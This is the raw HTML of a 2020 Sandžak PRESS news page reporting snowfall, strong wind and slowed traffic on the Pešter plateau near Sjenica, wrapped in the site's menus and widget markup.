<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 18 Novembra, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjenica" class="entry-crumb" href="https://sandzakpress.net/Sjenica/">Sjenica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-234647" class="post-234647 post type-post status-publish format-standard has-post-thumbnail category-sjenica category-drustvo category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Sjenica/">Sjenica</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-28T13:37:33+01:00" >28. Februara 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-234647">142</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://i2.wp.com/rtvnp.rs/wp-content/uploads/2020/02/IMG-5902af9a016fdcee3d98931f512e8e8e-V.jpg?resize=800%2C445&amp;ssl=1" /></p>
<p><strong>Sneg na Sjeničko pešterskoj visoravni pada više od dva sata i već stvara prve nevolje tamošnjem stanovništvu, saznajemo od našeg dopisnika u Sjenici Ediba Honića.</strong></p>
<p>Sabraćaj u gradu se odvija otežano, pa putari intenzivno rade na čišćenju.</p>
<p>Dodatnu nevolju pravi i vetar koji duva brzinom od oko 50 kilometara na sat.</p>
<p>Snežni pokrivač dostigao je visinu od oko 10 centimetara.</p>
<p><img decoding="async" src="https://i0.wp.com/rtvnp.rs/wp-content/uploads/2020/02/IMG-591a2a5acbee319172323f53d41bbac1-V.jpg?resize=800%2C600&amp;ssl=1" /></p>
<p><img decoding="async" src="https://i1.wp.com/rtvnp.rs/wp-content/uploads/2020/02/IMG-f2988591d23fc79f500c5e998d1f583d-V.jpg?resize=800%2C600&amp;ssl=1" /></p>
<p><img decoding="async" src="https://i1.wp.com/rtvnp.rs/wp-content/uploads/2020/02/IMG-aed903ac8e183fbb641f79246925c81c-V.jpg?resize=800%2C600&amp;ssl=1" /></p>
<p>(Rtvnp)</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-02-28T13:37:33+01:00"><meta itemprop="dateModified" content="2020-02-28T13:39:09+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/02/IMG-5902af9a016fdcee3d98931f512e8e8e-V.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="445"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":234647,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "12868";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4290";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/parking-servis-ukinuo-dnevne-karte-a-table-ostale-nepromenjene-gradjanima-stizu-kazne/"  rel="bookmark" class="td-image-wrap " title="Parking servis ukinuo dnevne karte, a table ostale nepromenjene, građanima stižu kazne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Parking servis ukinuo dnevne karte, a table ostale nepromenjene, građanima stižu kazne" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/11/Capture-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/11/Capture-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/parking-servis-ukinuo-dnevne-karte-a-table-ostale-nepromenjene-gradjanima-stizu-kazne/"  rel="bookmark" title="Parking servis ukinuo dnevne karte, a table ostale nepromenjene, građanima stižu kazne">Parking servis ukinuo dnevne karte, a table ostale nepromenjene, građanima stižu kazne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
